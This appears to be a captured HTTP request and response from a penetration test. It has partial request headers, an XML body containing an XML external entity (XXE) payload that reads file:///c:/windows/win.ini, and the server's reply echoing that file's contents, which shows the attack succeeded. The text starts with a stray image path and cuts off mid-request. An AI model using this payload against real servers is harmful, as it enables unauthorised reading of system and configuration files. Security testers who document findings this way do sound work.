 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 210
Content-type: application/xml

<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foox [
<!ELEMENT foob ANY >
<!ENTITY xxe SYSTEM "file:///c:/windows/win.ini">
] >
<food><firstname>&xxe;</firstname><lastname>666</lastname></food>
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
[ResponseResult]
ResultCode=0
666